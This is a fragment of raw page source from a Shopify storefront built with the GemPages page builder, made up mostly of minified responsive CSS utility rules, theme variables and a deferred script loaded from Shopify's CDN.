[style*="--focus-v-tablet:"]:focus{visibility:var(--focus-v-tablet)}.gps.gpsi [style*="--ws-tablet:"]{white-space:var(--ws-tablet)}.gps.gpsi [style*="--hvr-ws-tablet:"]:hover{white-space:var(--hvr-ws-tablet)}.gps.gpsi [style*="--focus-ws-tablet:"]:focus{white-space:var(--focus-ws-tablet)}.gps.gpsi [style*="--w-tablet:"]{width:var(--w-tablet)}.gps.gpsi [style*="--hvr-w-tablet:"]:hover{width:var(--hvr-w-tablet)}.gps.gpsi [style*="--focus-w-tablet:"]:focus{width:var(--focus-w-tablet)}.gps.gpsi [style*="--z-tablet:"]{z-index:var(--z-tablet)}.gps.gpsi [style*="--hvr-z-tablet:"]:hover{z-index:var(--hvr-z-tablet)}.gps.gpsi [style*="--focus-z-tablet:"]:focus{z-index:var(--focus-z-tablet)}.gps.gpsi [style*="--wm-tablet:"]{writing-mode:var(--wm-tablet)}.gps.gpsi [style*="--hvr-wm-tablet:"]:hover{writing-mode:var(--hvr-wm-tablet)}.gps.gpsi [style*="--focus-wm-tablet:"]:focus{writing-mode:var(--focus-wm-tablet)}.gps.gpsi [style*="--line-clamp-tablet:"]{-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-tablet);display:-webkit-box;overflow:hidden}}@media only screen and (max-width:767px){.gps.gpsi [style*="--ai-mobile:"]{align-items:var(--ai-mobile)}.gps.gpsi [style*="--hvr-ai-mobile:"]:hover{align-items:var(--hvr-ai-mobile)}.gps.gpsi [style*="--focus-ai-mobile:"]:focus{align-items:var(--focus-ai-mobile)}.gps.gpsi [style*="--as-mobile:"]{align-self:var(--as-mobile)}.gps.gpsi [style*="--hvr-as-mobile:"]:hover{align-self:var(--hvr-as-mobile)}.gps.gpsi [style*="--focus-as-mobile:"]:focus{align-self:var(--focus-as-mobile)}.gps.gpsi [style*="--aspect-mobile:"]{aspect-ratio:var(--aspect-mobile)}.gps.gpsi [style*="--hvr-aspect-mobile:"]:hover{aspect-ratio:var(--hvr-aspect-mobile)}.gps.gpsi [style*="--focus-aspect-mobile:"]:focus{aspect-ratio:var(--focus-aspect-mobile)}.gps.gpsi [style*="--bg-mobile:"]{background:var(--bg-mobile)}.gps.gpsi [style*="--hvr-bg-mobile:"]:hover{background:var(--hvr-bg-mobile)}.gps.gpsi [style*="--focus-bg-mobile:"]:focus{background:var(--focus-bg-mobile)}.gps.gpsi [style*="--bga-mobile:"]{background-attachment:var(--bga-mobile)}.gps.gpsi [style*="--hvr-bga-mobile:"]:hover{background-attachment:var(--hvr-bga-mobile)}.gps.gpsi [style*="--focus-bga-mobile:"]:focus{background-attachment:var(--focus-bga-mobile)}.gps.gpsi [style*="--bgc-mobile:"]{background-color:var(--bgc-mobile)}.gps.gpsi [style*="--hvr-bgc-mobile:"]:hover{background-color:var(--hvr-bgc-mobile)}.gps.gpsi [style*="--focus-bgc-mobile:"]:focus{background-color:var(--focus-bgc-mobile)}.gps.gpsi [style*="--bgi-mobile:"]{background-image:var(--bgi-mobile)}.gps.gpsi [style*="--hvr-bgi-mobile:"]:hover{background-image:var(--hvr-bgi-mobile)}.gps.gpsi [style*="--focus-bgi-mobile:"]:focus{background-image:var(--focus-bgi-mobile)}.gps.gpsi [style*="--bgp-mobile:"]{background-position:var(--bgp-mobile)}.gps.gpsi [style*="--hvr-bgp-mobile:"]:hover{background-position:var(--hvr-bgp-mobile)}.gps.gpsi [style*="--focus-bgp-mobile:"]:focus{background-position:var(--focus-bgp-mobile)}.gps.gpsi [style*="--bgr-mobile:"]{background-repeat:var(--bgr-mobile)}.gps.gpsi [style*="--hvr-bgr-mobile:"]:hover{background-repeat:var(--hvr-bgr-mobile)}.gps.gpsi [style*="--focus-bgr-mobile:"]:focus{background-repeat:var(--focus-bgr-mobile)}.gps.gpsi [style*="--bgs-mobile:"]{background-size:var(--bgs-mobile)}.gps.gpsi [style*="--hvr-bgs-mobile:"]:hover{background-size:var(--hvr-bgs-mobile)}.gps.gpsi [style*="--focus-bgs-mobile:"]:focus{background-size:var(--focus-bgs-mobile)}.gps.gpsi [style*="--b-mobile:"]{border:var(--b-mobile)}.gps.gpsi [style*="--hvr-b-mobile:"]:hover{border:var(--hvr-b-mobile)}.gps.gpsi [style*="--focus-b-mobile:"]:focus{border:var(--focus-b-mobile)}.gps.gpsi [style*="--bb-mobile:"]{border-bottom:var(--bb-mobile)}.gps.gpsi [style*="--hvr-bb-mobile:"]:hover{border-bottom:var(--hvr-bb-mobile)}.gps.gpsi [style*="--focus-bb-mobile:"]:focus{border-bottom:var(--focus-bb-mobile)}.gps.gpsi [style*="--bbw-mobile:"]{border-bottom-width:var(--bbw-mobile)}.gps.gpsi [style*="--hvr-bbw-mobile:"]:hover{border-bottom-width:var(--hvr-bbw-mobile)}.gps.gpsi [style*="--focus-bbw-mobile:"]:focus{border-bottom-width:var(--focus-bbw-mobile)}.gps.gpsi [style*="--blw-mobile:"]{border-left-width:var(--blw-mobile)}.gps.gpsi [style*="--hvr-blw-mobile:"]:hover{border-left-width:var(--hvr-blw-mobile)}.gps.gpsi [style*="--focus-blw-mobile:"]:focus{border-left-width:var(--focus-blw-mobile)}.gps.gpsi [style*="--brw-mobile:"]{border-right-width:var(--brw-mobile)}.gps.gpsi [style*="--hvr-brw-mobile:"]:hover{border-right-width:var(--hvr-brw-mobile)}.gps.gpsi [style*="--focus-brw-mobile:"]:focus{border-right-width:var(--focus-brw-mobile)}.gps.gpsi [style*="--btw-mobile:"]{border-top-width:var(--btw-mobile)}.gps.gpsi [style*="--hvr-btw-mobile:"]:hover{border-top-width:var(--hvr-btw-mobile)}.gps.gpsi [style*="--focus-btw-mobile:"]:focus{border-top-width:var(--focus-btw-mobile)}.gps.gpsi [style*="--bbc-mobile:"]{border-bottom-color:var(--bbc-mobile)}.gps.gpsi [style*="--hvr-bbc-mobile:"]:hover{border-bottom-color:var(--hvr-bbc-mobile)}.gps.gpsi [style*="--focus-bbc-mobile:"]:focus{border-bottom-color:var(--focus-bbc-mobile)}.gps.gpsi [style*="--btc-mobile:"]{border-top-color:var(--btc-mobile)}.gps.gpsi [style*="--hvr-btc-mobile:"]:hover{border-top-color:var(--hvr-btc-mobile)}.gps.gpsi [style*="--focus-btc-mobile:"]:focus{border-top-color:var(--focus-btc-mobile)}.gps.gpsi [style*="--blc-mobile:"]{border-left-color:var(--blc-mobile)}.gps.gpsi [style*="--hvr-blc-mobile:"]:hover{border-left-color:var(--hvr-blc-mobile)}.gps.gpsi [style*="--focus-blc-mobile:"]:focus{border-left-color:var(--focus-blc-mobile)}.gps.gpsi [style*="--brc-mobile:"]{border-right-color:var(--brc-mobile)}.gps.gpsi [style*="--hvr-brc-mobile:"]:hover{border-right-color:var(--hvr-brc-mobile)}.gps.gpsi [style*="--focus-brc-mobile:"]:focus{border-right-color:var(--focus-brc-mobile)}.gps.gpsi [style*="--bc-mobile:"]{border-color:var(--bc-mobile)}.gps.gpsi [style*="--hvr-bc-mobile:"]:hover{border-color:var(--hvr-bc-mobile)}.gps.gpsi [style*="--focus-bc-mobile:"]:focus{border-color:var(--focus-bc-mobile)}.gps.gpsi [style*="--bblr-mobile:"]{border-bottom-left-radius:var(--bblr-mobile)}.gps.gpsi [style*="--hvr-bblr-mobile:"]:hover{border-bottom-left-radius:var(--hvr-bblr-mobile)}.gps.gpsi [style*="--focus-bblr-mobile:"]:focus{border-bottom-left-radius:var(--focus-bblr-mobile)}.gps.gpsi [style*="--bbrr-mobile:"]{border-bottom-right-radius:var(--bbrr-mobile)}.gps.gpsi [style*="--hvr-bbrr-mobile:"]:hover{border-bottom-right-radius:var(--hvr-bbrr-mobile)}.gps.gpsi [style*="--focus-bbrr-mobile:"]:focus{border-bottom-right-radius:var(--focus-bbrr-mobile)}.gps.gpsi [style*="--bl-mobile:"]{border-left:var(--bl-mobile)}.gps.gpsi [style*="--hvr-bl-mobile:"]:hover{border-left:var(--hvr-bl-mobile)}.gps.gpsi [style*="--focus-bl-mobile:"]:focus{border-left:var(--focus-bl-mobile)}.gps.gpsi [style*="--radius-mobile:"]{border-radius:var(--radius-mobile)}.gps.gpsi [style*="--hvr-radius-mobile:"]:hover{border-radius:var(--hvr-radius-mobile)}.gps.gpsi [style*="--focus-radius-mobile:"]:focus{border-radius:var(--focus-radius-mobile)}.gps.gpsi [style*="--br-mobile:"]{border-right:var(--br-mobile)}.gps.gpsi [style*="--hvr-br-mobile:"]:hover{border-right:var(--hvr-br-mobile)}.gps.gpsi [style*="--focus-br-mobile:"]:focus{border-right:var(--focus-br-mobile)}.gps.gpsi [style*="--bs-mobile:"]{border-style:var(--bs-mobile)}.gps.gpsi [style*="--hvr-bs-mobile:"]:hover{border-style:var(--hvr-bs-mobile)}.gps.gpsi [style*="--focus-bs-mobile:"]:focus{border-style:var(--focus-bs-mobile)}.gps.gpsi [style*="--bt-mobile:"]{border-top:var(--bt-mobile)}.gps.gpsi [style*="--hvr-bt-mobile:"]:hover{border-top:var(--hvr-bt-mobile)}.gps.gpsi [style*="--focus-bt-mobile:"]:focus{border-top:var(--focus-bt-mobile)}.gps.gpsi [style*="--btlr-mobile:"]{border-top-left-radius:var(--btlr-mobile)}.gps.gpsi [style*="--hvr-btlr-mobile:"]:hover{border-top-left-radius:var(--hvr-btlr-mobile)}.gps.gpsi [style*="--focus-btlr-mobile:"]:focus{border-top-left-radius:var(--focus-btlr-mobile)}.gps.gpsi [style*="--btrr-mobile:"]{border-top-right-radius:var(--btrr-mobile)}.gps.gpsi [style*="--hvr-btrr-mobile:"]:hover{border-top-right-radius:var(--hvr-btrr-mobile)}.gps.gpsi [style*="--focus-btrr-mobile:"]:focus{border-top-right-radius:var(--focus-btrr-mobile)}.gps.gpsi [style*="--bw-mobile:"]{border-width:var(--bw-mobile)}.gps.gpsi [style*="--hvr-bw-mobile:"]:hover{border-width:var(--hvr-bw-mobile)}.gps.gpsi [style*="--focus-bw-mobile:"]:focus{border-width:var(--focus-bw-mobile)}.gps.gpsi [style*="--bottom-mobile:"]{bottom:var(--bottom-mobile)}.gps.gpsi [style*="--hvr-bottom-mobile:"]:hover{bottom:var(--hvr-bottom-mobile)}.gps.gpsi [style*="--focus-bottom-mobile:"]:focus{bottom:var(--focus-bottom-mobile)}.gps.gpsi [style*="--shadow-mobile:"]{box-shadow:var(--shadow-mobile)}.gps.gpsi [style*="--hvr-shadow-mobile:"]:hover{box-shadow:var(--hvr-shadow-mobile)}.gps.gpsi [style*="--focus-shadow-mobile:"]:focus{box-shadow:var(--focus-shadow-mobile)}.gps.gpsi [style*="--c-mobile:"]{color:var(--c-mobile)}.gps.gpsi [style*="--hvr-c-mobile:"]:hover{color:var(--hvr-c-mobile)}.gps.gpsi [style*="--focus-c-mobile:"]:focus{color:var(--focus-c-mobile)}.gps.gpsi [style*="--cg-mobile:"]{-moz-column-gap:var(--cg-mobile);column-gap:var(--cg-mobile)}.gps.gpsi [style*="--hvr-cg-mobile:"]:hover{-moz-column-gap:var(--hvr-cg-mobile);column-gap:var(--hvr-cg-mobile)}.gps.gpsi [style*="--focus-cg-mobile:"]:focus{-moz-column-gap:var(--focus-cg-mobile);column-gap:var(--focus-cg-mobile)}.gps.gpsi [style*="--d-mobile:"]{display:var(--d-mobile)}.gps.gpsi [style*="--hvr-d-mobile:"]:hover{display:var(--hvr-d-mobile)}.gps.gpsi [style*="--focus-d-mobile:"]:focus{display:var(--focus-d-mobile)}.gps.gpsi [style*="--fd-mobile:"]{flex-direction:var(--fd-mobile)}.gps.gpsi [style*="--hvr-fd-mobile:"]:hover{flex-direction:var(--hvr-fd-mobile)}.gps.gpsi [style*="--focus-fd-mobile:"]:focus{flex-direction:var(--focus-fd-mobile)}.gps.gpsi [style*="--ff-mobile:"]{font-family:var(--ff-mobile)}.gps.gpsi [style*="--hvr-ff-mobile:"]:hover{font-family:var(--hvr-ff-mobile)}.gps.gpsi [style*="--focus-ff-mobile:"]:focus{font-family:var(--focus-ff-mobile)}.gps.gpsi [style*="--size-mobile:"]{font-size:var(--size-mobile)}.gps.gpsi [style*="--hvr-size-mobile:"]:hover{font-size:var(--hvr-size-mobile)}.gps.gpsi [style*="--focus-size-mobile:"]:focus{font-size:var(--focus-size-mobile)}.gps.gpsi [style*="--weight-mobile:"]{font-weight:var(--weight-mobile)}.gps.gpsi [style*="--hvr-weight-mobile:"]:hover{font-weight:var(--hvr-weight-mobile)}.gps.gpsi [style*="--focus-weight-mobile:"]:focus{font-weight:var(--focus-weight-mobile)}.gps.gpsi [style*="--fs-mobile:"]{font-style:var(--fs-mobile)}.gps.gpsi [style*="--hvr-fs-mobile:"]:hover{font-style:var(--hvr-fs-mobile)}.gps.gpsi [style*="--focus-fs-mobile:"]:focus{font-style:var(--focus-fs-mobile)}.gps.gpsi [style*="--gg-mobile:"]{grid-gap:var(--gg-mobile)}.gps.gpsi [style*="--hvr-gg-mobile:"]:hover{grid-gap:var(--hvr-gg-mobile)}.gps.gpsi [style*="--focus-gg-mobile:"]:focus{grid-gap:var(--focus-gg-mobile)}.gps.gpsi [style*="--gr-mobile:"]{grid-row:var(--gr-mobile)}.gps.gpsi [style*="--hvr-gr-mobile:"]:hover{grid-row:var(--hvr-gr-mobile)}.gps.gpsi [style*="--focus-gr-mobile:"]:focus{grid-row:var(--focus-gr-mobile)}.gps.gpsi [style*="--gtc-mobile:"]{grid-template-columns:var(--gtc-mobile)}.gps.gpsi [style*="--hvr-gtc-mobile:"]:hover{grid-template-columns:var(--hvr-gtc-mobile)}.gps.gpsi [style*="--focus-gtc-mobile:"]:focus{grid-template-columns:var(--focus-gtc-mobile)}.gps.gpsi [style*="--gtr-mobile:"]{grid-template-rows:var(--gtr-mobile)}.gps.gpsi [style*="--hvr-gtr-mobile:"]:hover{grid-template-rows:var(--hvr-gtr-mobile)}.gps.gpsi [style*="--focus-gtr-mobile:"]:focus{grid-template-rows:var(--focus-gtr-mobile)}.gps.gpsi [style*="--h-mobile:"]{height:var(--h-mobile)}.gps.gpsi [style*="--hvr-h-mobile:"]:hover{height:var(--hvr-h-mobile)}.gps.gpsi [style*="--focus-h-mobile:"]:focus{height:var(--focus-h-mobile)}.gps.gpsi [style*="--jc-mobile:"]{justify-content:var(--jc-mobile)}.gps.gpsi [style*="--hvr-jc-mobile:"]:hover{justify-content:var(--hvr-jc-mobile)}.gps.gpsi [style*="--focus-jc-mobile:"]:focus{justify-content:var(--focus-jc-mobile)}.gps.gpsi [style*="--js-mobile:"]{justify-self:var(--js-mobile)}.gps.gpsi [style*="--hvr-js-mobile:"]:hover{justify-self:var(--hvr-js-mobile)}.gps.gpsi [style*="--focus-js-mobile:"]:focus{justify-self:var(--focus-js-mobile)}.gps.gpsi [style*="--left-mobile:"]{left:var(--left-mobile)}.gps.gpsi [style*="--hvr-left-mobile:"]:hover{left:var(--hvr-left-mobile)}.gps.gpsi [style*="--focus-left-mobile:"]:focus{left:var(--focus-left-mobile)}.gps.gpsi [style*="--ls-mobile:"]{letter-spacing:var(--ls-mobile)}.gps.gpsi [style*="--hvr-ls-mobile:"]:hover{letter-spacing:var(--hvr-ls-mobile)}.gps.gpsi [style*="--focus-ls-mobile:"]:focus{letter-spacing:var(--focus-ls-mobile)}.gps.gpsi [style*="--lh-mobile:"]{line-height:var(--lh-mobile)}.gps.gpsi [style*="--hvr-lh-mobile:"]:hover{line-height:var(--hvr-lh-mobile)}.gps.gpsi [style*="--focus-lh-mobile:"]:focus{line-height:var(--focus-lh-mobile)}.gps.gpsi [style*="--tdt-mobile:"]{text-decoration-thickness:var(--tdt-mobile)}.gps.gpsi [style*="--hvr-tdt-mobile:"]:hover{text-decoration-thickness:var(--hvr-tdt-mobile)}.gps.gpsi [style*="--focus-tdt-mobile:"]:focus{text-decoration-thickness:var(--focus-tdt-mobile)}.gps.gpsi [style*="--tdc-mobile:"]{text-decoration-color:var(--tdc-mobile)}.gps.gpsi [style*="--hvr-tdc-mobile:"]:hover{text-decoration-color:var(--hvr-tdc-mobile)}.gps.gpsi [style*="--focus-tdc-mobile:"]:focus{text-decoration-color:var(--focus-tdc-mobile)}.gps.gpsi [style*="--tdl-mobile:"]{text-decoration-line:var(--tdl-mobile)}.gps.gpsi [style*="--hvr-tdl-mobile:"]:hover{text-decoration-line:var(--hvr-tdl-mobile)}.gps.gpsi [style*="--focus-tdl-mobile:"]:focus{text-decoration-line:var(--focus-tdl-mobile)}.gps.gpsi [style*="--m-mobile:"]{margin:var(--m-mobile)}.gps.gpsi [style*="--hvr-m-mobile:"]:hover{margin:var(--hvr-m-mobile)}.gps.gpsi [style*="--focus-m-mobile:"]:focus{margin:var(--focus-m-mobile)}.gps.gpsi [style*="--mb-mobile:"]{margin-bottom:var(--mb-mobile)}.gps.gpsi [style*="--hvr-mb-mobile:"]:hover{margin-bottom:var(--hvr-mb-mobile)}.gps.gpsi [style*="--focus-mb-mobile:"]:focus{margin-bottom:var(--focus-mb-mobile)}.gps.gpsi [style*="--ml-mobile:"]{margin-left:var(--ml-mobile)}.gps.gpsi [style*="--hvr-ml-mobile:"]:hover{margin-left:var(--hvr-ml-mobile)}.gps.gpsi [style*="--focus-ml-mobile:"]:focus{margin-left:var(--focus-ml-mobile)}.gps.gpsi [style*="--mr-mobile:"]{margin-right:var(--mr-mobile)}.gps.gpsi [style*="--hvr-mr-mobile:"]:hover{margin-right:var(--hvr-mr-mobile)}.gps.gpsi [style*="--focus-mr-mobile:"]:focus{margin-right:var(--focus-mr-mobile)}.gps.gpsi [style*="--mt-mobile:"]{margin-top:var(--mt-mobile)}.gps.gpsi [style*="--hvr-mt-mobile:"]:hover{margin-top:var(--hvr-mt-mobile)}.gps.gpsi [style*="--focus-mt-mobile:"]:focus{margin-top:var(--focus-mt-mobile)}.gps.gpsi [style*="--maxh-mobile:"]{max-height:var(--maxh-mobile)}.gps.gpsi [style*="--hvr-maxh-mobile:"]:hover{max-height:var(--hvr-maxh-mobile)}.gps.gpsi [style*="--focus-maxh-mobile:"]:focus{max-height:var(--focus-maxh-mobile)}.gps.gpsi [style*="--maxw-mobile:"]{max-width:var(--maxw-mobile)}.gps.gpsi [style*="--hvr-maxw-mobile:"]:hover{max-width:var(--hvr-maxw-mobile)}.gps.gpsi [style*="--focus-maxw-mobile:"]:focus{max-width:var(--focus-maxw-mobile)}.gps.gpsi [style*="--minh-mobile:"]{min-height:var(--minh-mobile)}.gps.gpsi [style*="--hvr-minh-mobile:"]:hover{min-height:var(--hvr-minh-mobile)}.gps.gpsi [style*="--focus-minh-mobile:"]:focus{min-height:var(--focus-minh-mobile)}.gps.gpsi [style*="--minw-mobile:"]{min-width:var(--minw-mobile)}.gps.gpsi [style*="--hvr-minw-mobile:"]:hover{min-width:var(--hvr-minw-mobile)}.gps.gpsi [style*="--focus-minw-mobile:"]:focus{min-width:var(--focus-minw-mobile)}.gps.gpsi [style*="--objf-mobile:"]{-o-object-fit:var(--objf-mobile);object-fit:var(--objf-mobile)}.gps.gpsi [style*="--hvr-objf-mobile:"]:hover{-o-object-fit:var(--hvr-objf-mobile);object-fit:var(--hvr-objf-mobile)}.gps.gpsi [style*="--focus-objf-mobile:"]:focus{-o-object-fit:var(--focus-objf-mobile);object-fit:var(--focus-objf-mobile)}.gps.gpsi [style*="--op-mobile:"]{opacity:var(--op-mobile)}.gps.gpsi [style*="--hvr-op-mobile:"]:hover{opacity:var(--hvr-op-mobile)}.gps.gpsi [style*="--focus-op-mobile:"]:focus{opacity:var(--focus-op-mobile)}.gps.gpsi [style*="--o-mobile:"]{order:var(--o-mobile)}.gps.gpsi [style*="--hvr-o-mobile:"]:hover{order:var(--hvr-o-mobile)}.gps.gpsi [style*="--focus-o-mobile:"]:focus{order:var(--focus-o-mobile)}.gps.gpsi [style*="--of-mobile:"]{overflow:var(--of-mobile)}.gps.gpsi [style*="--hvr-of-mobile:"]:hover{overflow:var(--hvr-of-mobile)}.gps.gpsi [style*="--focus-of-mobile:"]:focus{overflow:var(--focus-of-mobile)}.gps.gpsi [style*="--ofx-mobile:"]{overflow-x:var(--ofx-mobile)}.gps.gpsi [style*="--hvr-ofx-mobile:"]:hover{overflow-x:var(--hvr-ofx-mobile)}.gps.gpsi [style*="--focus-ofx-mobile:"]:focus{overflow-x:var(--focus-ofx-mobile)}.gps.gpsi [style*="--ofy-mobile:"]{overflow-y:var(--ofy-mobile)}.gps.gpsi [style*="--hvr-ofy-mobile:"]:hover{overflow-y:var(--hvr-ofy-mobile)}.gps.gpsi [style*="--focus-ofy-mobile:"]:focus{overflow-y:var(--focus-ofy-mobile)}.gps.gpsi [style*="--pc-mobile:"]{place-content:var(--pc-mobile)}.gps.gpsi [style*="--hvr-pc-mobile:"]:hover{place-content:var(--hvr-pc-mobile)}.gps.gpsi [style*="--focus-pc-mobile:"]:focus{place-content:var(--focus-pc-mobile)}.gps.gpsi [style*="--p-mobile:"]{padding:var(--p-mobile)}.gps.gpsi [style*="--hvr-p-mobile:"]:hover{padding:var(--hvr-p-mobile)}.gps.gpsi [style*="--focus-p-mobile:"]:focus{padding:var(--focus-p-mobile)}.gps.gpsi [style*="--pb-mobile:"]{padding-bottom:var(--pb-mobile)}.gps.gpsi [style*="--hvr-pb-mobile:"]:hover{padding-bottom:var(--hvr-pb-mobile)}.gps.gpsi [style*="--focus-pb-mobile:"]:focus{padding-bottom:var(--focus-pb-mobile)}.gps.gpsi [style*="--pl-mobile:"]{padding-left:var(--pl-mobile)}.gps.gpsi [style*="--hvr-pl-mobile:"]:hover{padding-left:var(--hvr-pl-mobile)}.gps.gpsi [style*="--focus-pl-mobile:"]:focus{padding-left:var(--focus-pl-mobile)}.gps.gpsi [style*="--pr-mobile:"]{padding-right:var(--pr-mobile)}.gps.gpsi [style*="--hvr-pr-mobile:"]:hover{padding-right:var(--hvr-pr-mobile)}.gps.gpsi [style*="--focus-pr-mobile:"]:focus{padding-right:var(--focus-pr-mobile)}.gps.gpsi [style*="--pt-mobile:"]{padding-top:var(--pt-mobile)}.gps.gpsi [style*="--hvr-pt-mobile:"]:hover{padding-top:var(--hvr-pt-mobile)}.gps.gpsi [style*="--focus-pt-mobile:"]:focus{padding-top:var(--focus-pt-mobile)}.gps.gpsi [style*="--pe-mobile:"]{pointer-events:var(--pe-mobile)}.gps.gpsi [style*="--hvr-pe-mobile:"]:hover{pointer-events:var(--hvr-pe-mobile)}.gps.gpsi [style*="--focus-pe-mobile:"]:focus{pointer-events:var(--focus-pe-mobile)}.gps.gpsi [style*="--pos-mobile:"]{position:var(--pos-mobile)}.gps.gpsi [style*="--hvr-pos-mobile:"]:hover{position:var(--hvr-pos-mobile)}.gps.gpsi [style*="--focus-pos-mobile:"]:focus{position:var(--focus-pos-mobile)}.gps.gpsi [style*="--right-mobile:"]{right:var(--right-mobile)}.gps.gpsi [style*="--hvr-right-mobile:"]:hover{right:var(--hvr-right-mobile)}.gps.gpsi [style*="--focus-right-mobile:"]:focus{right:var(--focus-right-mobile)}.gps.gpsi [style*="--rg-mobile:"]{row-gap:var(--rg-mobile)}.gps.gpsi [style*="--hvr-rg-mobile:"]:hover{row-gap:var(--hvr-rg-mobile)}.gps.gpsi [style*="--focus-rg-mobile:"]:focus{row-gap:var(--focus-rg-mobile)}.gps.gpsi [style*="--ta-mobile:"]{text-align:var(--ta-mobile)}.gps.gpsi [style*="--hvr-ta-mobile:"]:hover{text-align:var(--hvr-ta-mobile)}.gps.gpsi [style*="--focus-ta-mobile:"]:focus{text-align:var(--focus-ta-mobile)}.gps.gpsi [style*="--ts-mobile:"]{text-shadow:var(--ts-mobile)}.gps.gpsi [style*="--hvr-ts-mobile:"]:hover{text-shadow:var(--hvr-ts-mobile)}.gps.gpsi [style*="--focus-ts-mobile:"]:focus{text-shadow:var(--focus-ts-mobile)}.gps.gpsi [style*="--tt-mobile:"]{text-transform:var(--tt-mobile)}.gps.gpsi [style*="--hvr-tt-mobile:"]:hover{text-transform:var(--hvr-tt-mobile)}.gps.gpsi [style*="--focus-tt-mobile:"]:focus{text-transform:var(--focus-tt-mobile)}.gps.gpsi [style*="--top-mobile:"]{top:var(--top-mobile)}.gps.gpsi [style*="--hvr-top-mobile:"]:hover{top:var(--hvr-top-mobile)}.gps.gpsi [style*="--focus-top-mobile:"]:focus{top:var(--focus-top-mobile)}.gps.gpsi [style*="--t-mobile:"]{transform:var(--t-mobile)}.gps.gpsi [style*="--hvr-t-mobile:"]:hover{transform:var(--hvr-t-mobile)}.gps.gpsi [style*="--focus-t-mobile:"]:focus{transform:var(--focus-t-mobile)}.gps.gpsi [style*="--v-mobile:"]{visibility:var(--v-mobile)}.gps.gpsi [style*="--hvr-v-mobile:"]:hover{visibility:var(--hvr-v-mobile)}.gps.gpsi [style*="--focus-v-mobile:"]:focus{visibility:var(--focus-v-mobile)}.gps.gpsi [style*="--ws-mobile:"]{white-space:var(--ws-mobile)}.gps.gpsi [style*="--hvr-ws-mobile:"]:hover{white-space:var(--hvr-ws-mobile)}.gps.gpsi [style*="--focus-ws-mobile:"]:focus{white-space:var(--focus-ws-mobile)}.gps.gpsi [style*="--w-mobile:"]{width:var(--w-mobile)}.gps.gpsi [style*="--hvr-w-mobile:"]:hover{width:var(--hvr-w-mobile)}.gps.gpsi [style*="--focus-w-mobile:"]:focus{width:var(--focus-w-mobile)}.gps.gpsi [style*="--z-mobile:"]{z-index:var(--z-mobile)}.gps.gpsi [style*="--hvr-z-mobile:"]:hover{z-index:var(--hvr-z-mobile)}.gps.gpsi [style*="--focus-z-mobile:"]:focus{z-index:var(--focus-z-mobile)}.gps.gpsi [style*="--wm-mobile:"]{writing-mode:var(--wm-mobile)}.gps.gpsi [style*="--hvr-wm-mobile:"]:hover{writing-mode:var(--hvr-wm-mobile)}.gps.gpsi [style*="--focus-wm-mobile:"]:focus{writing-mode:var(--focus-wm-mobile)}.gps.gpsi [style*="--line-clamp-mobile:"]{-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-mobile);display:-webkit-box;overflow:hidden}}.gpsil>section{transition:opacity .5s}.gpsil .gps-lazy,.gpsil .gps-lazy>.gp-dialog{opacity:0!important;max-width:100%!important;overflow-x:hidden!important;width:100%!important;min-width:100%!important}.gpsil .gps-lazy .gp-button-base::before{display:none!important}.gps,.gpsi{display: contents}
</style>
<!-- END app snippet -->
  <!-- BEGIN app snippet: gp-interaction -->



<script id="gp-interaction" style="display: none;">

</script>
<script
   src='https://cdn.shopify.com/extensions/019bbbb6-21f2-7361-8b94-a7ed2ca60d7c/gempages-web-builder-shopify-app-117/assets/gp-flow-actions.js?v=1750886683290'
   defer >
</script>
<!-- END app snippet -->
  <link rel="preconnect" href="https://assets.gemcommerce.com" />

  <style>
    .gps{--g-h1-ff:var(--g-font-heading,heading);--g-h1-size:46px;--g-h1-weight:400;--g-h1-lh:130%;--g-h2-ff:var(--g-font-heading,heading);--g-h2-size:41px;--g-h2-weight:400;--g-h2-lh:130%;--g-h3-ff:var(--g-font-heading,heading);--g-h3-size:52px;--g-h3-weight:400;--g-h3-lh:130%;--g-p1-ff:var(--g-font-body,body);--g-p1-size:16px;--g-p1-weight:400;--g-p1-lh:180%;--g-p2-ff:var(--g-font-body,body);--g-p2-size:14px;--g-p2-weight:400;--g-p2-lh:180%;--g-p3-ff:var(--g-font-body,body);--g-p3-size:10px;--g-p3-weight:400;--g-p3-lh:180%;--g-sh1-ff:var(--g-font-heading,heading);--g-sh1-size:25px;--g-sh1-weight:400;--g-sh1-lh:130%;--g-sh2-ff:var(--g-font-heading,heading);--g-sh2-size:18px;--g-sh2-weight:400;--g-sh2-lh:130%;--g-sh3-ff:var(--g-font-heading,heading);--g-sh3-size:32px;--g-sh3-weight:400;--g-sh3-lh:130%;--g-s-2xl:32px;--g-s-3xl:48px;--g-s-4xl:80px;--g-s-5xl:112px;--g-s-l:16px;--g-s-m:12px;--g-s-s:8px;--g-s-xl:24px;--g-s-xs:4px;--g-s-xxs:2px;--g-ct-p:16px;--g-ct-w:1200px;--g-font-body:sans-serif;--g-font-code:sans-serif;--g-font-heading:sans-serif;--g-theme-font:[object Object];--g-c-bg-1:#e2e2e2;--g-c-bg-2:#f3f3f3;--g-c-bg-3:#fff;--g-c-brand:#121212;--g-color-color-index-change:0;--g-c-error:#ea3335;--g-color-gradient-index-change:0;--g-c-highlight:#4d4d4d;--g-c-info:#1890ff;--g-c-line-1:#ececec;--g-c-line-2:#7d7d7d;--g-c-line-3:#121212;--g-color-my-colors-0:hsla(0,0%,100%,.01);--g-color-my-colors-1:hsla(0,0%,100%,.01);--g-color-my-colors-2:hsla(0,0%,100%,0);--g-color-my-colors-3:#dcdcdc;--g-color-my-colors-4:#f7e3ee;--g-color-my-colors-5:#e565b9;--g-color-my-colors-6:#fef8e8;--g-color-recent-gradient-colors-0:linear-gradient(358deg,#91c7e0,#fff);--g-color-recent-gradient-colors-1:linear-gradient(358deg,#76b6d3,#fff);--g-color-recent-gradient-colors-2:linear-gradient(358deg,#71aac4,#fff);--g-color-recent-gradient-colors-3:linear-gradient(358deg,#99deff,#fff);--g-color-recent-gradient-colors-4:linear-gradient(358deg,#93d0ea,#fff);--g-color-recent-gradient-colors-5:linear-gradient(358deg,#72a7bd,#fff);--g-color-recent-gradient-colors-6:linear-gradient(130deg,#3c67ff,#fff);--g-c-success:#428445;--g-c-text-1:#4d4d4d;--g-c-text-2:#121212;--g-c-text-3:#fff;--g-color-theme-colors-0:hsla(0,0%,100%,.01);--g-color-theme-colors-1:hsla(0,0%,100%,.01);--g-color-theme-colors-2:hsla(0,0%,100%,0);--g-color-theme-colors-3:#dcdcdc;--g-color-theme-colors-4:#f7e3ee;--g-color-theme-colors-5:#e565b9;--g-color-theme-colors-6:#fef8e8;--g-c-warning:#f2a73b;--g-radius-large:16px;--g-radius-medium:6p